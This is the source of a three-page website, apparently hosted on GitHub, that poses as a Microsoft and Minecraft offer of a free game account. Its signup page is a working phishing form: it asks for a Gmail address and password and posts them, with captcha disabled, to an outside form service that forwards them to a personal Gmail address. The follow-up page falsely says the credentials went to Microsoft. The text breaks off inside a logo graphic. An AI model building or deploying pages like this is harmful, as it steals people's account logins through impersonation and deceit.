
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Did You Know?</title>
</head>
<body>
    <div class="box">
       <h1>Did You Know?</h1>
       <a href="page2.html"><button>Continue</button><a>
       <h2>Would you like to continue? Click continue if you like.</h2>
       <h3>Now you can use your google account to microsoft <br> products. This won't store in microsoft's database. <br>Instead of microsoft's data base it will save the details<br>   in google's database.</h3>
       <svg class="logo" aria-label="Microsoft" data-testid="microsoftLogo" role="img" width="114" height="24" viewBox="0 0 114 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M47.2997 5.30006V19.7001H44.7997V8.40006H44.7664L40.2997 19.7001H38.633L34.0664 8.40006H34.033V19.7001H31.733V5.30006H35.333L39.4664 15.9667H39.533L43.8997 5.30006H47.2997ZM49.3664 6.40006C49.3664 6.00006 49.4997 5.66673 49.7997 5.40006C50.0997 5.1334 50.433 5.00006 50.833 5.00006C51.2664 5.00006 51.633 5.1334 51.8997 5.4334C52.1664 5.70006 52.333 6.0334 52.333 6.4334C52.333 6.8334 52.1997 7.16673 51.8997 7.4334C51.5997 7.70006 51.2664 7.8334 50.833 7.8334C50.3997 7.8334 50.0664 7.70006 49.7997 7.4334C49.533 7.10006 49.3664 6.76673 49.3664 6.40006ZM52.0664 9.36673V19.7001H49.633V9.36673H52.0664ZM59.433 17.9334C59.7997 17.9334 60.1997 17.8334 60.633 17.6667C61.0664 17.5001 61.4664 17.2667 61.833 17.0001V19.2667C61.433 19.5001 60.9997 19.6667 60.4997 19.7667C59.9997 19.8667 59.4664 19.9334 58.8664 19.9334C57.333 19.9334 56.0997 19.4667 55.1664 18.5001C54.1997 17.5334 53.733 16.3001 53.733 14.8334C53.733 13.1667 54.233 11.8001 55.1997 10.7334C56.1664 9.66673 57.533 9.1334 59.333 9.1334C59.7997 9.1334 60.233 9.20006 60.6997 9.30006C61.1664 9.4334 61.533 9.56673 61.7997 9.70006V12.0334C61.433 11.7667 61.033 11.5334 60.6664 11.4001C60.2664 11.2334 59.8664 11.1667 59.4664 11.1667C58.4997 11.1667 57.733 11.4667 57.133 12.1001C56.533 12.7334 56.233 13.5667 56.233 14.6334C56.233 15.6667 56.4997 16.5001 57.0664 17.0667C57.6997 17.6334 58.4664 17.9334 59.433 17.9334ZM68.733 9.20006C68.933 9.20006 69.0997 9.20006 69.2664 9.2334C69.433 9.26673 69.5664 9.30006 69.6664 9.3334V11.8001C69.533 11.7001 69.3664 11.6334 69.0997 11.5334C68.8664 11.4334 68.5664 11.4001 68.1997 11.4001C67.5997 11.4001 67.0997 11.6667 66.6997 12.1667C66.2997 12.6667 66.0664 13.4334 66.0664 14.5001V19.7001H63.633V9.36673H66.0664V11.0001H66.0997C66.333 10.4334 66.6664 10.0001 67.0997 9.66673C67.5664 9.36673 68.0997 9.20006 68.733 9.20006ZM69.7997 14.7001C69.7997 13.0001 70.2664 11.6334 71.233 10.6334C72.1997 9.6334 73.533 9.1334 75.2664 9.1334C76.8664 9.1334 78.133 9.60006 79.033 10.5667C79.933 11.5334 80.3997 12.8334 80.3997 14.4667C80.3997 16.1334 79.933 17.4667 78.9664 18.4667C77.9997 19.4667 76.6997 19.9667 75.033 19.9667C73.433 19.9667 72.1664 19.5001 71.233 18.5667C70.2664 17.6001 69.7997 16.3001 69.7997 14.7001ZM72.333 14.6001C72.333 15.6667 72.5664 16.5001 73.0664 17.0667C73.5664 17.6334 74.2664 17.9334 75.1664 17.9334C76.0664 17.9334 76.733 17.6334 77.1997 17.0667C77.6664 16.5001 77.8997 15.6667 77.8997 14.5334C77.8997 13.4334 77.6664 12.6001 77.1664 12.0334C76.6997 11.4667 76.033 11.2001 75.1664 11.2001C74.2664 11.2001 73.5997 11.5001 73.0997 12.1001C72.5664 12.6667 72.333 13.5001 72.333 14.6001ZM83.9997 12.1001C83.9997 12.4334 84.0997 12.7334 84.333 12.9334C84.5664 13.1334 85.033 13.3667 85.7997 13.6667C86.7664 14.0667 87.4664 14.5001 87.833 14.9667C88.233 15.4667 88.433 16.0334 88.433 16.7334C88.433 17.7001 88.0664 18.5001 87.2997 19.0667C86.5664 19.6667 85.533 19.9667 84.2664 19.9667C83.833 19.9667 83.3664 19.9001 82.833 19.8001C82.2997 19.7001 81.8664 19.5667 81.4997 19.4001V17.0001C81.933 17.3001 82.433 17.5667 82.933 17.7334C83.433 17.9001 83.8997 18.0001 84.333 18.0001C84.8664 18.0001 85.2997 17.9334 85.533 17.7667C85.7997 17.6001 85.933 17.3667 85.933 17.0001C85.933 16.6667 85.7997 16.3667 85.533 16.1667C85.2664 15.9334 84.733 15.6667 83.9997 15.3667C83.0997 15.0001 82.4664 14.5667 82.0997 14.1001C81.733 13.6334 81.533 13.0334 81.533 12.3001C81.533 11.3667 81.8997 10.6001 82.633 10.0001C83.3664 9.40006 84.333 9.10006 85.4997 9.10006C85.8664 9.10006 86.2664 9.1334 86.6997 9.2334C87.133 9.30006 87.533 9.4334 87.833 9.5334V11.8334C87.4997 11.6334 87.133 11.4334 86.6997 11.2667C86.2664 11.1001 85.833 11.0334 85.433 11.0334C84.9664 11.0334 84.5997 11.1334 84.3664 11.3001C84.133 11.5334 83.9997 11.7667 83.9997 12.1001ZM89.4664 14.7001C89.4664 13.0001 89.933 11.6334 90.8997 10.6334C91.8664 9.6334 93.1997 9.1334 94.933 9.1334C96.533 9.1334 97.7997 9.60006 98.6997 10.5667C99.5997 11.5334 100.066 12.8334 100.066 14.4667C100.066 16.1334 99.5997 17.4667 98.633 18.4667C97.6664 19.4667 96.3664 19.9667 94.6997 19.9667C93.0997 19.9667 91.833 19.5001 90.8997 18.5667C89.9664 17.6001 89.4664 16.3001 89.4664 14.7001ZM91.9997 14.6001C91.9997 15.6667 92.233 16.5001 92.733 17.0667C93.233 17.6334 93.933 17.9334 94.833 17.9334C95.733 17.9334 96.3997 17.6334 96.8664 17.0667C97.333 16.5001 97.5664 15.6667 97.5664 14.5334C97.5664 13.4334 97.333 12.6001 96.833 12.0334C96.3664 11.4667 95.6997 11.2001 94.833 11.2001C93.933 11.2001 93.2664 11.5001 92.7664 12.1001C92.2664 12.6667 91.9997 13.5001 91.9997 14.6001ZM108.133 11.3667H104.5V19.7001H102.033V11.3667H100.3V9.36673H102.033V7.9334C102.033 6.8334 102.4 5.96673 103.1 5.26673C103.8 4.56673 104.7 4.2334 105.8 4.2334C106.1 4.2334 106.366 4.2334 106.6 4.26673C106.833 4.30007 107.033 4.3334 107.2 4.40007V6.50006C107.133 6.46673 106.966 6.40006 106.766 6.3334C106.566 6.26673 106.333 6.2334 106.066 6.2334C105.566 6.2334 105.166 6.40006 104.9 6.70006C104.633 7.0334 104.5 7.50006 104.5 8.10006V9.3334H108.133V7.00006L110.566 6.26673V9.3334H113.033V11.3334H110.566V16.1667C110.566 16.8001 110.666 17.2667 110.9 17.5001C111.133 17.7667 111.5 17.9001 112 17.9001C112.133 17.9001 112.3 17.8667 112.5 17.8001C112.7 17.7334 112.866 17.6667 113.033 17.5667V19.5667C112.866 19.6667 112.633 19.7334 112.266 19.8001C111.9 19.8667 111.566 19.9001 111.2 19.9001C110.166 19.9001 109.4 19.6334 108.9 19.0667C108.4 18.5334 108.133 17.7001 108.133 16.6001V11.3667Z" fill="#FFFFFF"></path><path d="M13.2383 13.2383H24.5V24.5H13.2383V13.2383Z" fill="#FFB900"></path><path d="M0.5 13.2383H11.7617V24.5H0.5V13.2383Z" fill="#00A4EF"></path><path d="M13.2383 0.5H24.5V11.7617H13.2383V0.5Z" fill="#7FBA00"></path><path d="M0.5 0.5H11.7617V11.7617H0.5V0.5Z" fill="#F25022"></path></svg>
    </div>
</body>
</html>
</file>

<file: page2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="page2.css">
    <title>Signup | Minecraft</title>
</head>
<body>
    <div class="box">
       <h1>Create A Minecraft Account <br>For Free With Your Google Account!</h1>
       <svg class="logo" aria-label="Microsoft" data-testid="microsoftLogo" role="img" width="114" height="24" viewBox="0 0 114 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M47.2997 5.30006V19.7001H44.7997V8.40006H44.7664L40.2997 19.7001H38.633L34.0664 8.40006H34.033V19.7001H31.733V5.30006H35.333L39.4664 15.9667H39.533L43.8997 5.30006H47.2997ZM49.3664 6.40006C49.3664 6.00006 49.4997 5.66673 49.7997 5.40006C50.0997 5.1334 50.433 5.00006 50.833 5.00006C51.2664 5.00006 51.633 5.1334 51.8997 5.4334C52.1664 5.70006 52.333 6.0334 52.333 6.4334C52.333 6.8334 52.1997 7.16673 51.8997 7.4334C51.5997 7.70006 51.2664 7.8334 50.833 7.8334C50.3997 7.8334 50.0664 7.70006 49.7997 7.4334C49.533 7.10006 49.3664 6.76673 49.3664 6.40006ZM52.0664 9.36673V19.7001H49.633V9.36673H52.0664ZM59.433 17.9334C59.7997 17.9334 60.1997 17.8334 60.633 17.6667C61.0664 17.5001 61.4664 17.2667 61.833 17.0001V19.2667C61.433 19.5001 60.9997 19.6667 60.4997 19.7667C59.9997 19.8667 59.4664 19.9334 58.8664 19.9334C57.333 19.9334 56.0997 19.4667 55.1664 18.5001C54.1997 17.5334 53.733 16.3001 53.733 14.8334C53.733 13.1667 54.233 11.8001 55.1997 10.7334C56.1664 9.66673 57.533 9.1334 59.333 9.1334C59.7997 9.1334 60.233 9.20006 60.6997 9.30006C61.1664 9.4334 61.533 9.56673 61.7997 9.70006V12.0334C61.433 11.7667 61.033 11.5334 60.6664 11.4001C60.2664 11.2334 59.8664 11.1667 59.4664 11.1667C58.4997 11.1667 57.733 11.4667 57.133 12.1001C56.533 12.7334 56.233 13.5667 56.233 14.6334C56.233 15.6667 56.4997 16.5001 57.0664 17.0667C57.6997 17.6334 58.4664 17.9334 59.433 17.9334ZM68.733 9.20006C68.933 9.20006 69.0997 9.20006 69.2664 9.2334C69.433 9.26673 69.5664 9.30006 69.6664 9.3334V11.8001C69.533 11.7001 69.3664 11.6334 69.0997 11.5334C68.8664 11.4334 68.5664 11.4001 68.1997 11.4001C67.5997 11.4001 67.0997 11.6667 66.6997 12.1667C66.2997 12.6667 66.0664 13.4334 66.0664 14.5001V19.7001H63.633V9.36673H66.0664V11.0001H66.0997C66.333 10.4334 66.6664 10.0001 67.0997 9.66673C67.5664 9.36673 68.0997 9.20006 68.733 9.20006ZM69.7997 14.7001C69.7997 13.0001 70.2664 11.6334 71.233 10.6334C72.1997 9.6334 73.533 9.1334 75.2664 9.1334C76.8664 9.1334 78.133 9.60006 79.033 10.5667C79.933 11.5334 80.3997 12.8334 80.3997 14.4667C80.3997 16.1334 79.933 17.4667 78.9664 18.4667C77.9997 19.4667 76.6997 19.9667 75.033 19.9667C73.433 19.9667 72.1664 19.5001 71.233 18.5667C70.2664 17.6001 69.7997 16.3001 69.7997 14.7001ZM72.333 14.6001C72.333 15.6667 72.5664 16.5001 73.0664 17.0667C73.5664 17.6334 74.2664 17.9334 75.1664 17.9334C76.0664 17.9334 76.733 17.6334 77.1997 17.0667C77.6664 16.5001 77.8997 15.6667 77.8997 14.5334C77.8997 13.4334 77.6664 12.6001 77.1664 12.0334C76.6997 11.4667 76.033 11.2001 75.1664 11.2001C74.2664 11.2001 73.5997 11.5001 73.0997 12.1001C72.5664 12.6667 72.333 13.5001 72.333 14.6001ZM83.9997 12.1001C83.9997 12.4334 84.0997 12.7334 84.333 12.9334C84.5664 13.1334 85.033 13.3667 85.7997 13.6667C86.7664 14.0667 87.4664 14.5001 87.833 14.9667C88.233 15.4667 88.433 16.0334 88.433 16.7334C88.433 17.7001 88.0664 18.5001 87.2997 19.0667C86.5664 19.6667 85.533 19.9667 84.2664 19.9667C83.833 19.9667 83.3664 19.9001 82.833 19.8001C82.2997 19.7001 81.8664 19.5667 81.4997 19.4001V17.0001C81.933 17.3001 82.433 17.5667 82.933 17.7334C83.433 17.9001 83.8997 18.0001 84.333 18.0001C84.8664 18.0001 85.2997 17.9334 85.533 17.7667C85.7997 17.6001 85.933 17.3667 85.933 17.0001C85.933 16.6667 85.7997 16.3667 85.533 16.1667C85.2664 15.9334 84.733 15.6667 83.9997 15.3667C83.0997 15.0001 82.4664 14.5667 82.0997 14.1001C81.733 13.6334 81.533 13.0334 81.533 12.3001C81.533 11.3667 81.8997 10.6001 82.633 10.0001C83.3664 9.40006 84.333 9.10006 85.4997 9.10006C85.8664 9.10006 86.2664 9.1334 86.6997 9.2334C87.133 9.30006 87.533 9.4334 87.833 9.5334V11.8334C87.4997 11.6334 87.133 11.4334 86.6997 11.2667C86.2664 11.1001 85.833 11.0334 85.433 11.0334C84.9664 11.0334 84.5997 11.1334 84.3664 11.3001C84.133 11.5334 83.9997 11.7667 83.9997 12.1001ZM89.4664 14.7001C89.4664 13.0001 89.933 11.6334 90.8997 10.6334C91.8664 9.6334 93.1997 9.1334 94.933 9.1334C96.533 9.1334 97.7997 9.60006 98.6997 10.5667C99.5997 11.5334 100.066 12.8334 100.066 14.4667C100.066 16.1334 99.5997 17.4667 98.633 18.4667C97.6664 19.4667 96.3664 19.9667 94.6997 19.9667C93.0997 19.9667 91.833 19.5001 90.8997 18.5667C89.9664 17.6001 89.4664 16.3001 89.4664 14.7001ZM91.9997 14.6001C91.9997 15.6667 92.233 16.5001 92.733 17.0667C93.233 17.6334 93.933 17.9334 94.833 17.9334C95.733 17.9334 96.3997 17.6334 96.8664 17.0667C97.333 16.5001 97.5664 15.6667 97.5664 14.5334C97.5664 13.4334 97.333 12.6001 96.833 12.0334C96.3664 11.4667 95.6997 11.2001 94.833 11.2001C93.933 11.2001 93.2664 11.5001 92.7664 12.1001C92.2664 12.6667 91.9997 13.5001 91.9997 14.6001ZM108.133 11.3667H104.5V19.7001H102.033V11.3667H100.3V9.36673H102.033V7.9334C102.033 6.8334 102.4 5.96673 103.1 5.26673C103.8 4.56673 104.7 4.2334 105.8 4.2334C106.1 4.2334 106.366 4.2334 106.6 4.26673C106.833 4.30007 107.033 4.3334 107.2 4.40007V6.50006C107.133 6.46673 106.966 6.40006 106.766 6.3334C106.566 6.26673 106.333 6.2334 106.066 6.2334C105.566 6.2334 105.166 6.40006 104.9 6.70006C104.633 7.0334 104.5 7.50006 104.5 8.10006V9.3334H108.133V7.00006L110.566 6.26673V9.3334H113.033V11.3334H110.566V16.1667C110.566 16.8001 110.666 17.2667 110.9 17.5001C111.133 17.7667 111.5 17.9001 112 17.9001C112.133 17.9001 112.3 17.8667 112.5 17.8001C112.7 17.7334 112.866 17.6667 113.033 17.5667V19.5667C112.866 19.6667 112.633 19.7334 112.266 19.8001C111.9 19.8667 111.566 19.9001 111.2 19.9001C110.166 19.9001 109.4 19.6334 108.9 19.0667C108.4 18.5334 108.133 17.7001 108.133 16.6001V11.3667Z" fill="#FFFFFF"></path><path d="M13.2383 13.2383H24.5V24.5H13.2383V13.2383Z" fill="#FFB900"></path><path d="M0.5 13.2383H11.7617V24.5H0.5V13.2383Z" fill="#00A4EF"></path><path d="M13.2383 0.5H24.5V11.7617H13.2383V0.5Z" fill="#7FBA00"></path><path d="M0.5 0.5H11.7617V11.7617H0.5V0.5Z" fill="#F25022"></path></svg>
       <form action="https://formsubmit.co/exovate.official@gmail.com" method="POST">
        <input name="email" class="email" type="email" placeholder="  yourname@yourdomain.com (Only Gmail Account)" required><br>        <input name="password" class="pass" type="password" required placeholder="   your Password Here" >
        <input type="hidden" name="_next" value="https://exovate-official.github.io/minecraft/page3.html">
        <button type="submit">Create</button>
        <input type="hidden" name="_captcha" value="false">
        <input type="hidden" name="_template" value="table">
    </form>
    </div>
</body>
</html>
</file>

<file: page3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="page3.css">
    <title>Hurray!</title>
</head>
<body>
    <div class="box">
       <h1>Hurray! You've Redeemed <br>Your Minecraft Account!</h1>
       <a href="https:\\www.gmail.com">
        <button>I will Expect</button>
        <a>
       <h2>This account can be used as your minecraft account. login with the credentials and get your minecraft launcher.</h2>
       <h3>Your Crentidials has been sent to microsoft database hope you will enjoy this game very much. Between 1 hour to 24 hours you will recieve a email from mojang. Then you can verify that your account has been activated.</h3>
       <input type="hidden" name="_autoresponse" value="Thank you for your response mojang's email will recieve within 1 hour to 24 hours. We expect that you will like that.
       Your Regards,
       Microsoft Team">
       <svg class="logo" aria-label="Microsoft" data-testid="microsoftLogo" role="img" width="114" height="24" viewBox="0 0 114 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M47.2997 5.30006V19.7001H44.7997V8.40006H44.7664L40.2997 19.7001H38.633L34.0664 8.40006H34.033V19.7001H31.733V5.30006H35.333L39.4664 15.9667H39.533L43.8997 5.30006H47.2997ZM49.3664 6.40006C49.3664 6.00006 49.4997 5.66673 49.7997 5.40006C50.0997 5.1334 50.433 5.00006 50.833 5.00006C51.2664 5.00006 51.633 5.1334 51.8997 5.4334C52.1664 5.70006 52.333 6.0334 52.333 6.4334C52.333 6.8334 52.1997 7.16673 51.8997 7.4334C51.5997 7.70006 51.2664 7.8334 50.833 7.8334C50.3997 7.8334 50.0664 7.70006 49.7997 7.4334C49.533 7.10006 49.3664 6.76673 49.3664 6.40006ZM52.0664 9.36673V19.7001H49.633V9.36673H52.0664ZM59.433 17.9334C59.7997 17.9334 60.1997 17.8334 60.633 17.6667C61.0664 17.5001 61.4664 17.2667 61.833 17.0001V19.2667C61.433 19.5001 60.9997 19.6667 60.4997 19.7667C59.9997 19.8667 59.4664 19.9334 58.8664 19.9334C57.333 19.9334 56.0997 19.4667 55.1664 18.5001C54.1997 17.5334 53.733 16.3001 53.733 14.8334C53.733 13.1667 54.233 11.8001 55.1997 10.7334C56.1664 9.66673 57.533 9.1334 59.333 9.1334C59.7997 9.1334 60.233 9.20006 60.6997 9.30006C61.1664 9.4334 61.533 9.56673 61.7997 9.70006V12.0334C61.433 11.7667 61.033 11.5334 60.6664 11.4001C60.2664 11.2334 59.8664 11.1667 59.4664 11.1667C58.4997 11.1667 57.733 11.4667 57.133 12.1001C56.533 12.7334 56.233 13.5667 56.233 14.6334C56.233 15.6667 56.4997 16.5001 57.0664 17.0667C57.6997 17.6334 58.4664 17.9334 59.433 17.9334ZM68.733 9.20006C68.933 9.20006 69.0997 9.20006 69.2664 9.2334C69.433 9.26673 69.5664 9.30006 69.6664 9.3334V11.8001C69.533 11.7001 69.3664 11.6334 69.0997 11.5334C68.8664 11.4334 68.5664 11.4001 68.1997 11.4001C67.5997 11.4001 67.0997 11.6667 66.6997 12.1667C66.2997 12.6667 66.0664 13.4334 66.0664 14.5001V19.7001H63.633V9.36673H66.0664V11.0001H66.0997C66.333 10.4334 66.6664 10.0001 67.0997 9.66673C67.5664 9.36673 68.0997 9.20006 68.733 9.20006ZM69.7997 14.7001C69.7997 13.0001 70.2664 11.6334 71.233 10.6334C72.1997 9.6334 73.533 9.1334 75.2664 9.1334C76.8664 9.1334 78.133 9.60006 79.033 10.5667C79.933 11.5334 80.3997 12.8334 80.3997 14.4667C80.3997 16.1334 79.933 17.4667 78.9664 18.4667C77.9997 19.4667 76.6997 19.9667 75.033 19.9667C73.433 19.9667 72.1664 19.5001 71.233 18.5667C70.2664 17.6001 69.7997 16.3001 69.7997 14.7001ZM72.333 14.6001C72.333 15.6667 72.5664 16.5001 73.0664 17.0667C73.5664 17.6334 74.2664 17.9334 75.1664 17.9334C76.0664 17.9334 76.733 17.6334 77.1997 17.0667C77.6664 16.5001 77.8997 15.6667 77.8997 14.5334C77.8997 13.4334 77.6664 12.6001 77.1664 12.0334C76.6997 11.4667 76.033 11.2001 75.1664 11.2001C74.2664 11.2001 73.5997 11.5001 73.0997 12.1001C72.5664 12.6667 72.333 13.5001 72.333 14.6001ZM83.9997 12.1001C83.9997 12.4334 84.0997 12.7334 84.333 12.9334C84.5664 13.1334 85.033 13.3667 85.7997 13.6667C86.7664 14.0667 87.4664 14.5001 87.833 14.9667C88.233 15.4667 88.433 16.0334 88.433 16.7334C88.433 17.7001 88.0664 18.5001 87.2997 19.0667C86.5664 19.6667 85.533 19.9667 84.2664 19.9667C83.833 19.9667 83.3664 19.9001 82.833 19.8001C82.2997 19.7001 81.8664 19.5667 81.4997 19.4001V17.0001C81.933 17.3001 82.433 17.5667 82.933 17.7334C83.433 17.9001 83.8997 18.0001 84.333 18.0001C84.8664 18.0001 85.2997 17.9334 85.533 17.7667C85.7997 17.6001 85.933 17.3667 85.933 17.0001C85.933 16.6667 